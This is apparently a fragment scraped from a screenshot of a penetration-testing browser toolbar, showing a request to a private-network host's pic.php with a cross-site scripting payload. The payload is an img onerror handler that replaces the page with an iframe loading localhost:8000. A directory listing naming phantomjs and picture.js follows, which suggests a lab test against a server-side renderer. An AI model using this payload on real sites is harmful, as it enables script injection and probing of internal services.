 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.249.131/pic.php?text=<img src=\"xasdasdasd\" onerror=\"document.body.innerHTML='<iframe src=http://localhost:8000></iframe>'\"/>
Enable Post data Enable Referrer
Directory listing for
/
phantomjs
pic.jpg
picture.js
ArkTeam